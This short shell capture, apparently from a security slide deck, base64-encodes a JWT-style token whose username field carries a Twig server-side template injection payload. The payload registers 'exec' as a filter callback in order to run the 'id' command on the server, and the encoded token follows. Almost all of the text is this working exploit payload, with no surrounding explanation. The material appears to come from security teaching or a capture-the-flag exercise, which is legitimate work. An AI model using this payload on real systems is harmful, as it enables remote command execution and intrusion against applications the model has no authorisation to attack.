 ❯ echo -n '{"username":"{{_self.env.registerUndefinedFilterCallback(\"exec\")}}{{_self.env.getFilter(\"id\")}}","iat":1705426685,"exp":1705513085}' | base64 -w0
eyJ1c2VybmFtZSI6Int7X3NlbGYuZW52LnJlZ2lzdGVyVW5kZWZpbmVkRmlsdGVyQ2FsbGJhY2soXCJleGVjXCIpfX17e19zZWxmLmVudi5nZXRGaWx0ZXIoXCJpZFwiKX19IiwiaWF0IjoxNzA1NDI2Njg1LCJleHAiOjE3MDU1MTMwODV9%
~ ❯ 01:44:26